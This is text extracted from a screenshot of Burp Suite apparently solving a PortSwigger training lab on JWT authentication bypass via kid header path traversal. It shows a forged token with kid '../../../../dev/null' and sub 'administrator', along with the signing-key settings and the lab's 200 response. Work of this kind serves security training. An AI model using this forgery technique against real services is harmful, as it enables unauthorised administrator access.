 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++ Hackvertor JWT Editor Keys
1 ×
Send Cancel < > Target: https://0a9b00b704ab6a30c010561f00fa00e7.web
Request
Pretty Raw Hex Hackvertor JSON Web Token \n
JWT 1 - eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU ...
Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTU1NDk0Mjd9.yQpabPMrzJ_
iwk3lGzGX5Qhr8_91CL9ifMJvFkPs56I
Copy Decrypt Verify
JWS JWE
Header
1
{
"kid": "../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
2
"sub": "administrator",
"exp": 1655549427
}
Format JSON
Compact JSON
Signature
C9 0A 5A 6C F3 2B CC 9F E2 C2 4D E5 1B 31 97 E5
08 6B F3 FF 75 08 BF 62 7C C2 6F 16 43 EC E7 A2
3
Attack Sign Encrypt
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: no-cache
4 Connection: close
5 Content-Length: 3426
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
tylesheet>
104;&#101;&#110;&#116;&#105;&#99;&#97;&#116;&#105;&
#115;&#115;&#32;&#118;&#105;&#97;&#32;&#107;&#105;&
&#114;&#32;&#112;&#97;&#116;&#104;&#32;&#116;&#114;
;
eader.js">
Signing Key
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
b40c6f33-902c-4f21-8ef2-ae4b4e32d71a (OCT 256)
4230e57f-c29f-474b-8151-eb1067f21514 (RSA 2048)
4 01b34dc9-2aac-448c-a767-78f423a1e5e8 (OCT 8)
Header Options
Don't modify header
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
5 OK Cancel
21 <h2>
JWT authentication bypass via kid header path traversal
</h2>
22 <a class=link-back href='
https://portswigger.net/web-security/jwt/lab-jwt-authentication-bypass-via-kid-heade
r-path-traversal'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
Search... 0 matches